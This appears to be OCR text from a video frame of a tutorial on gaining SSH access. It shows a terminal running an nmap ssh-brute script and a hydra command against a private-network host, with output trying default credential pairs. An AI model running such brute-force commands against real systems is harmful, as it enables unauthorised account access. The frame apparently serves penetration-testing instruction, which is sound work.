 [Kali Linux, an Offensive ... How to Gain SSH Access... root@Macbook-Pro: ~/... boob 16%
root@Macbook-Pro: ~/Desktop
File Actions Edit View Help
root@Macbook...o: ~/Desktop
root@Macbook-Pro:~/Desktop# nmap 192.168.254.13 -p 22 --script ssh-brute --script-args userdb=users.txt,passdb=passwords.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-04 20:22 PDT
NSE: [ssh-brute] Trying username/password pair: wow:wow
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: toor:toor
NSE: [ssh-brute] Trying username/password pair: sudo:sudo
NSE: [ssh-brute] Trying username/password pair: who:who
NSE: [ssh-brute] Trying username/password pair: wow:hello
toor
sudo
who
root@Macbook-Pro:~/Desktop# hydra -L users.txt -P passwords.txt ssh://192.168.254.13 -t 8